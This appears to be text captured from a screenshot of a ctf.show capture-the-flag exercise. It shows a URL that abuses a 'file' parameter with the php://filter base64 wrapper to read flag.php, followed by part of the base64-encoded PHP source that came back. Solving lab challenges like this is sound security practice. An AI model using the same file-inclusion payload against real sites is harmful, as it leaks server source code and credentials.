 eb09ab49-ec51-4a5e-9eda-abfe348f9bb1.challenge.ctf.show/?file=php://filter/convert.base64-encode/resource=flag.php
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlma